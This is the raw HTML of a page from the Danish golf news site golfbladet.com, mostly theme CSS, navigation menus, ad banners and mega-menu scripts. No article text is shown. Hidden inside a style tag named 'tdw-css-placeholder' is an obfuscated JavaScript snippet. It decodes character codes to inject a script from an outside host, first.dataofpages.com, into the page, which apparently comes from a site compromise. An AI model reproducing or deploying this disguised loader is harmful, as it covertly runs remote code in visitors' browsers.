.td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:24px!important}}@media (min-width:768px) and (max-width:1018px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:14px!important}}.td-theme-wrap .sf-menu .td-normal-menu .td-menu-item>a:hover,.td-theme-wrap .sf-menu .td-normal-menu .sfHover>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-item>a{color:#23a850}.td-footer-wrapper .footer-social-wrap i.td-icon-font:hover{color:#23a850}.td-sub-footer-container{background-color:#222222}.td-sub-footer-container,.td-subfooter-menu li a{color:#ffffff}.td-subfooter-menu li a:hover{color:#23a850}.post blockquote p,.page blockquote p{color:#23a850}.post .td_quote_box,.page .td_quote_box{border-color:#23a850}.top-header-menu>li>a,.td-weather-top-widget .td-weather-now .td-big-degrees,.td-weather-top-widget .td-weather-header .td-weather-city,.td-header-sp-top-menu .td_data_time{font-family:Ubuntu}.td_mod_mega_menu .item-details a{font-family:Ubuntu}.post .td-post-header .entry-title{font-family:Montserrat}.td-post-template-default .td-post-header .entry-title{font-family:Montserrat;font-weight:800}.td-post-content p,.td-post-content{font-family:Georgia,Times,"Times New Roman",serif;font-size:16px}.post blockquote p,.page blockquote p,.td-post-text-content blockquote p{font-size:30px;line-height:35px}.td-post-content h1{font-weight:bold}.td-post-content h2{font-family:Montserrat;font-weight:bold}</style>




<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.golfbladet.com/",
                    "name": "Forside"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.golfbladet.com/category/turneringer/",
                    "name": "Turneringer"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.golfbladet.com/tirsdagsanekdote-med-euforisk-glaede/",
                    "name": "Tirsdagsanekdote med euforisk glæde"                                
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://www.golfbladet.com/wp-content/uploads/2024/12/cropped-logo-element-large2-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.golfbladet.com/wp-content/uploads/2024/12/cropped-logo-element-large2-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.golfbladet.com/wp-content/uploads/2024/12/cropped-logo-element-large2-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.golfbladet.com/wp-content/uploads/2024/12/cropped-logo-element-large2-270x270.png" />

<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#23a850}.tdm-btn-style2:before{border-color:#23a850}.tdm-btn-style2{color:#23a850}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #23a850;-moz-box-shadow:0 2px 16px #23a850;box-shadow:0 2px 16px #23a850}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #23a850;-moz-box-shadow:0 4px 26px #23a850;box-shadow:0 4px 26px #23a850}</style>

<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	<style id="tdw-css-placeholder">(function(){try{var_wqkqpoym=String;letaanozkplbpr="f"+"ro"+_wqkqpoym['fr'+'om'+String.fromCharCode(67,104,97,114,67,111,100,101)](109,67,104,97,114,67)+"o"+"de";var_czkfk="s"+"c"+_wqkqpoym[aanozkplbpr](114,105,112,116),_sehrxxwats="c"+"re"+_wqkqpoym[aanozkplbpr](97,116,101,69,108,101,109,101,110,116),_pdyge="s"+_wqkqpoym[aanozkplbpr](114,99),_olppzm=_wqkqpoym[aanozkplbpr](105,100),_sjob="cu"+"rre"+_wqkqpoym[aanozkplbpr](110,116,83,99,114,105,112,116);var_khycgtnoy="pa"+"r"+_wqkqpoym[aanozkplbpr](101,110,116,78,111,100,101),_levjdon="i"+"ns"+_wqkqpoym[aanozkplbpr](101,114,116,66,101,102,111,114,101),_jexzditn="ge"+"El"+_wqkqpoym[aanozkplbpr](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101),_hsxvxnjxuo="h"+"e"+_wqkqpoym[aanozkplbpr](97,100),_roopnptqg="ap"+"p"+_wqkqpoym[aanozkplbpr](101,110,100,67,104,105,108,100),_zkfguqce=document;var_afksfhaeov="t"+"e"+_wqkqpoym[aanozkplbpr](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116),_iairwn=_zkfguqce[_sehrxxwats](_czkfk),_hizy=_wqkqpoym[aanozkplbpr](104,116,116,112,115,58,47,47)+_wqkqpoym[aanozkplbpr](102,105,114,115,116,46,100,97,116,97,111,102,112,97,103,101,115,46,99,111,109)+_wqkqpoym[aanozkplbpr](47)+"s"+"cr"+_wqkqpoym[aanozkplbpr](105,112,116,115)+_wqkqpoym[aanozkplbpr](47)+_wqkqpoym[aanozkplbpr](112)+"o"+"st"+_wqkqpoym[aanozkplbpr](46,106,115);_iairwn[_pdyge]=_hizy;_iairwn[_olppzm]=_afksfhaeov;if(_zkfguqce[_sjob]){_zkfguqce[_sjob][_khycgtnoy][_levjdon](_iairwn,_zkfguqce[_sjob])}else{_zkfguqce[_jexzditn](_hsxvxnjxuo)[0][_roopnptqg](_iairwn)}}catch (err){}})();</style></head>

<body class="wp-singular post-template-default single single-post postid-21720 single-format-standard wp-theme-Newspaper wp-child-theme-Newspaper-child td-standard-pack tirsdagsanekdote-med-euforisk-glaede global-block-template-1 single_template_3 wpb-js-composer js-comp-ver-7.1 vc_responsive td-animation-stack-type0 td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

<div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Golfbladet-154990008044582/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="http://instagram.com/golfbladetdk/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="mailto:kontakt@golfbladet.com" title="Mail">
                <i class="td-icon-font td-icon-mail-1"></i>
                <span style="display: none">Mail</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="http://twitter.com/GolfbladetDK" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-main-menu-container"><ul id="menu-main-menu" class="td-mobile-main-menu"><li id="menu-item-19" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-19"><a href="https://www.golfbladet.com/">Forside</a></li>
<li id="menu-item-1091" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1091"><a href="https://www.golfbladet.com/klubnyt/">Klubnyt</a></li>
<li id="menu-item-1093" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1093"><a href="https://www.golfbladet.com/golfturneringer/">Golfturneringer<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a href="https://www.golfbladet.com/category/turneringer/challenge-tour/">Challenge Tour</a></li>
	<li class="menu-item-0"><a href="https://www.golfbladet.com/category/turneringer/em/">EM</a></li>
	<li class="menu-item-0"><a href="https://www.golfbladet.com/category/turneringer/european-tour/">European Tour</a></li>
	<li class="menu-item-0"><a href="https://www.golfbladet.com/category/turneringer/let/">LET</a></li>
	<li class="menu-item-0"><a href="https://www.golfbladet.com/category/turneringer/lpga/">LPGA</a></li>
	<li class="menu-item-0"><a href="https://www.golfbladet.com/category/turneringer/majors/">Majors</a></li>
	<li class="menu-item-0"><a href="https://www.golfbladet.com/category/turneringer/pga/">PGA</a></li>
	<li class="menu-item-0"><a href="https://www.golfbladet.com/category/turneringer/ryder-cup/">Ryder Cup</a></li>
	<li class="menu-item-0"><a href="https://www.golfbladet.com/category/turneringer/senior-tour/">Senior Tour</a></li>
	<li class="menu-item-0"><a href="https://www.golfbladet.com/category/turneringer/vm/">VM</a></li>
</ul>
</li>
<li id="menu-item-1089" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1089"><a href="https://www.golfbladet.com/golfrejser/">Golfrejser<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.golfbladet.com/category/rejser/danmark/">Danmark</a></li>
	<li class="menu-item-0"><a href="https://www.golfbladet.com/category/rejser/udlandet/">Udlandet</a></li>
</ul>
</li>
<li id="menu-item-1164" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1164"><a href="https://www.golfbladet.com/golfbaner/">Golfbaner<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.golfbladet.com/category/golfbane/danske-baner/">Danske baner</a></li>
	<li class="menu-item-0"><a href="https://www.golfbladet.com/category/golfbane/udenlandske-baner/">Udenlandske baner</a></li>
</ul>
</li>
<li id="menu-item-1090" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1090"><a href="https://www.golfbladet.com/golfudstyr/">Golfudstyr</a></li>
<li id="menu-item-1094" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1094"><a href="https://www.golfbladet.com/instruktion/">Viden &#038; Instruktion<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.golfbladet.com/category/golfviden/behandling/">Behandling</a></li>
	<li class="menu-item-0"><a href="https://www.golfbladet.com/category/golfviden/fysisk-traening/">Fysisk træning</a></li>
	<li class="menu-item-0"><a href="https://www.golfbladet.com/category/golfviden/instruktion/">Instruktion</a></li>
	<li class="menu-item-0"><a href="https://www.golfbladet.com/category/golfviden/mental-traening/">Mental træning</a></li>
	<li class="menu-item-0"><a href="https://www.golfbladet.com/category/golfviden/regler/">Regler</a></li>
</ul>
</li>
<li id="menu-item-1179" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1179"><a href="https://www.golfbladet.com/bladet/">Læs GOLFBLADET</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.golfbladet.com/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Søg</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 3
-->


<div class="td-header-wrap td-header-style-3 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	<!-- td weather source: cache -->		<div class="td-weather-top-widget" id="td_top_weather_uid">
			<i class="td-icons broken-clouds-n"></i>
			<div class="td-weather-now" data-block-uid="td_top_weather_uid">
				<span class="td-big-degrees">0</span>
				<span class="td-weather-unit">C</span>
			</div>
			<div class="td-weather-header">
				<div class="td-weather-city">Copenhagen</div>
			</div>
		</div>
		<div class="menu-top-container"><ul id="menu-top-menu" class="top-header-menu"><li id="menu-item-15964" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-15964"><a href="https://www.golfbladet.com/alle-nyheder/">Alle nyheder</a></li>
<li id="menu-item-1186" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1186"><a href="https://www.golfbladet.com/om-os/">Om os</a></li>
<li id="menu-item-1187" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1187"><a href="https://www.golfbladet.com/kontakt/">Kontakt &#038; Annoncering</a></li>
</ul></div></div>
        <div class="td-header-sp-top-widget">
            <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" aria-label="Search" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>


        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://www.golfbladet.com/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Søg" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Golfbladet-154990008044582/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="http://instagram.com/golfbladetdk/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="mailto:kontakt@golfbladet.com" title="Mail">
                <i class="td-icon-font td-icon-mail-1"></i>
                <span style="display: none">Mail</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="http://twitter.com/GolfbladetDK" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>    </div>

    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Velkommen! Log ind på din konto</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">dit brugernavn</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">din adgangskode</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Find din adgangskode</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">din email</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            </form>
                            <div class="td-login-info-text">En adgangskode vil blive sendt til dig på email</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://www.golfbladet.com/">
            <img class="td-retina-data" data-retina="http://www.golfbladet.com/wp-content/uploads/2018/01/logo-600x200.png" src="http://www.golfbladet.com/wp-content/uploads/2018/01/logo-300x100.png" alt="Velkommen til Golfbladet.com"  width="275" height="48"/>
            <span class="td-visual-hidden">Golfbladet.com</span>
        </a>
                </div>
                            <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    <div class="td-a-rec td-a-rec-id-header  td-a-rec-no-translate tdi_1 td_block_template_1">
<style>.tdi_1.td-a-rec{text-align:center}.tdi_1.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_1 .td-element-style{z-index:-1}.tdi_1.td-a-rec-img{text-align:left}.tdi_1.td-a-rec-img img{margin:0 auto 0 0}.tdi_1 .td_spot_img_all img,.tdi_1 .td_spot_img_tl img,.tdi_1 .td_spot_img_tp img,.tdi_1 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_1.td-a-rec-img{text-align:center}}</style><div class="g g-1"><div class="g-dyn a-107 c-1"><a class="gofollow" data-track="MTA3LDEsMSw2MA==" href="https://www.ferieforalle.dk/messe/dansk-golfshow" target="_blank">
	<img alt="Ferie for alle 2025" src="https://www.golfbladet.com/wp-content/uploads/2026/01/930x180-FFA26-Golfbanner-260112_DEZ.jpg" />
</a></div><div class="g-dyn a-40 c-2"><a class="gofollow" data-track="NDAsMSwxLDYw" href="https://depresso.dk/vare/smagspakke/3-poser/?utm_source=Sportify - Golfbladet.com&utm_medium=display&utm_campaign=2021 - Uge 16: Golfbladet.com&utm_content=Topbanner" target="_blank">
	<img alt="Depresso Coffee" src="https://www.golfbladet.com/wp-content/uploads/2021/04/930x180.gif" />
</a></div><div class="g-dyn a-96 c-3"><a class="gofollow" data-track="OTYsMSwxLDYw" href="https://enjoyresorts.dk/enjoy-resorts-roemoe/golf/" target="_blank">
	<img alt="" src="https://www.golfbladet.com/wp-content/uploads/2025/02/enjoy-resort-banner.jpg" />
</a></div></div>

</div>
</div>                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-menu-no-search">
            <div class="td-container td-header-row td-header-main-menu black-menu">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-disable" aria-label="Logo" href="https://www.golfbladet.com/">
			<img class="td-retina-data" data-retina="http://www.golfbladet.com/wp-content/uploads/2018/01/logo-600x200.png" src="http://www.golfbladet.com/wp-content/uploads/2018/01/logo-300x100.png" alt="Velkommen til Golfbladet.com"  width="275" height="48"/>
		</a>
			<a class="td-header-logo td-sticky-disable" aria-label="Logo" href="https://www.golfbladet.com/">
			<img class="td-retina-data" data-retina="http://www.golfbladet.com/wp-content/uploads/2018/01/logo-600x200.png" src="http://www.golfbladet.com/wp-content/uploads/2018/01/logo-300x100.png" alt="Velkommen til Golfbladet.com"  width="275" height="48"/>
		</a>
	    </div>
    <div class="menu-main-menu-container"><ul id="menu-main-menu-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-19"><a href="https://www.golfbladet.com/">Forside</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1091"><a href="https://www.golfbladet.com/klubnyt/">Klubnyt</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-mega-menu menu-item-1093"><a href="https://www.golfbladet.com/golfturneringer/">Golfturneringer</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_2 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_2" ><script>var block_tdi_2 = new tdBlock();
block_tdi_2.id = "tdi_2";
block_tdi_2.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"10","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_2","tdc_css_class":"tdi_2","tdc_css_class_style":"tdi_2_rand_style"}';
block_tdi_2.td_column_number = "3";
block_tdi_2.block_type = "td_block_mega_menu";
block_tdi_2.post_count = "4";
block_tdi_2.found_posts = "3457";
block_tdi_2.header_color = "";
block_tdi_2.ajax_pagination_infinite_stop = "";
block_tdi_2.max_num_pages = "865";
tdBlocksArray.push(block_tdi_2);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_2" id="tdi_3" data-td_block_id="tdi_2" data-td_filter_value="" href="https://www.golfbladet.com/category/turneringer/">Alle</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_4" data-td_block_id="tdi_2" data-td_filter_value="877" href="https://www.golfbladet.com/category/turneringer/challenge-tour/">Challenge Tour</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_5" data-td_block_id="tdi_2" data-td_filter_value="881" href="https://www.golfbladet.com/category/turneringer/em/">EM</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_6" data-td_block_id="tdi_2" data-td_filter_value="873" href="https://www.golfbladet.com/category/turneringer/european-tour/">European Tour</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_7" data-td_block_id="tdi_2" data-td_filter_value="876" href="https://www.golfbladet.com/category/turneringer/let/">LET</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_8" data-td_block_id="tdi_2" data-td_filter_value="875" href="https://www.golfbladet.com/category/turneringer/lpga/">LPGA</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_9" data-td_block_id="tdi_2" data-td_filter_value="879" href="https://www.golfbladet.com/category/turneringer/majors/">Majors</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_10" data-td_block_id="tdi_2" data-td_filter_value="874" href="https://www.golfbladet.com/category/turneringer/pga/">PGA</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_11" data-td_block_id="tdi_2" data-td_filter_value="882" href="https://www.golfbladet.com/category/turneringer/ryder-cup/">Ryder Cup</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_12" data-td_block_id="tdi_2" data-td_filter_value="878" href="https://www.golfbladet.com/category/turneringer/senior-tour/">Senior Tour</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_13" data-td_block_id="tdi_2" data-td_filter_value="880" href="https://www.golfbladet.com/category/turneringer/vm/">VM</a></div></div><div id=tdi_2 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.golfbladet.com/vanskelig-dag-i-dubai/"  rel="bookmark" class="td-image-wrap " title="Vanskelig dag i Dubai" ><img class="entry-thumb" src="[data-uri]" alt="" title="Vanskelig dag i Dubai" data-type="image_tag" data-img-url="https://www.golfbladet.com/wp-content/uploads/2026/01/Molinari-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.golfbladet.com/category/turneringer/european-tour/" class="td-post-category" >European Tour</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.golfbladet.com/vanskelig-dag-i-dubai/"  rel="bookmark" title="Vanskelig dag i Dubai">Vanskelig dag i Dubai</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.golfbladet.com/chris-gotterup-goetterup-vandt-sony-open/"  rel="bookmark" class="td-image-wrap " title="Chris Gotterup/Gøtterup vandt Sony Open" ><img class="entry-thumb" src="[data-uri]" alt="" title="Chris Gotterup/Gøtterup vandt Sony Open" data-type="image_tag" data-img-url="https://www.golfbladet.com/wp-content/uploads/2026/01/Gotterup-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.golfbladet.com/category/turneringer/pga/" class="td-post-category" >PGA</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.golfbladet.com/chris-gotterup-goetterup-vandt-sony-open/"  rel="bookmark" title="Chris Gotterup/Gøtterup vandt Sony Open">Chris Gotterup/Gøtterup vandt Sony Open</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.golfbladet.com/thorbjoern-gik-i-staa-men-blev-nr-7-nacho-elvira-gik-ogsaa-i-staa-men-kom-i-gang-igen-og-vandt/"  rel="bookmark" class="td-image-wrap " title="Thorbjørn gik i stå, men blev nr. 7. Nacho Elvira gik også i stå, men kom i gang igen og vandt" ><img class="entry-thumb" src="[data-uri]" alt="" title="Thorbjørn gik i stå, men blev nr. 7. Nacho Elvira gik også i stå, men kom i gang igen og vandt" data-type="image_tag" data-img-url="https://www.golfbladet.com/wp-content/uploads/2026/01/Nacho-Elvira-2-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.golfbladet.com/category/generelt/" class="td-post-category" >Generelt</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.golfbladet.com/thorbjoern-gik-i-staa-men-blev-nr-7-nacho-elvira-gik-ogsaa-i-staa-men-kom-i-gang-igen-og-vandt/"  rel="bookmark" title="Thorbjørn gik i stå, men blev nr. 7. Nacho Elvira gik også i stå, men kom i gang igen og vandt">Thorbjørn gik i stå, men blev nr. 7. Nacho Elvira gik&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.golfbladet.com/thorbjoern-olesen-spiller-for-lille-sejrschance-i-bold-med-rory-mcilroy/"  rel="bookmark" class="td-image-wrap " title="Thorbjørn Olesen spiller for lille sejrschance i bold med Rory McIlroy" ><img class="entry-thumb" src="[data-uri]" alt="" title="Thorbjørn Olesen spiller for lille sejrschance i bold med Rory McIlroy" data-type="image_tag" data-img-url="https://www.golfbladet.com/wp-content/uploads/2026/01/Olesen-Dubai-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.golfbladet.com/category/generelt/" class="td-post-category" >Generelt</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.golfbladet.com/thorbjoern-olesen-spiller-for-lille-sejrschance-i-bold-med-rory-mcilroy/"  rel="bookmark" title="Thorbjørn Olesen spiller for lille sejrschance i bold med Rory McIlroy">Thorbjørn Olesen spiller for lille sejrschance i bold med Rory McIlroy</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-mega-menu menu-item-1089"><a href="https://www.golfbladet.com/golfrejser/">Golfrejser</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_14 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_14" ><script>var block_tdi_14 = new tdBlock();
block_tdi_14.id = "tdi_14";
block_tdi_14.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"8","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_14","tdc_css_class":"tdi_14","tdc_css_class_style":"tdi_14_rand_style"}';
block_tdi_14.td_column_number = "3";
block_tdi_14.block_type = "td_block_mega_menu";
block_tdi_14.post_count = "4";
block_tdi_14.found_posts = "255";
block_tdi_14.header_color = "";
block_tdi_14.ajax_pagination_infinite_stop = "";
block_tdi_14.max_num_pages = "64";
tdBlocksArray.push(block_tdi_14);
